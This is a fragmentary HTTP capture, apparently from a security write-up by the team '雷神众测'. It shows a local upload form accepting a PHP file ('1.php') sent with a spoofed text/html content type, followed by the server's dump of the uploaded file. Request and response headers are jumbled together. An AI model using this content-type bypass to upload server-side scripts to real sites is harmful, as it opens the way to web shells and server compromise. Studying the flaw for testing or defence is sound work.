 Origin: http://localhost
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBN3yAiCT73HtjVDU
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/70.0.3538.25 Safari/537.36 Core/1.70.3741.400
QQBrowser/10.5.3863.400
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://localhost/upload/file.html
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryBN3yAiCT73HtjVDU
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: text/html
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 223
<pre>Array
(
[file] => Array
(
[name] => 1.php
[type] => text/html
[tmp_name] => C:\Windows\php6F5D.tmp
[error] => 0
[size] => 21710
)
)
1.php
雷神众测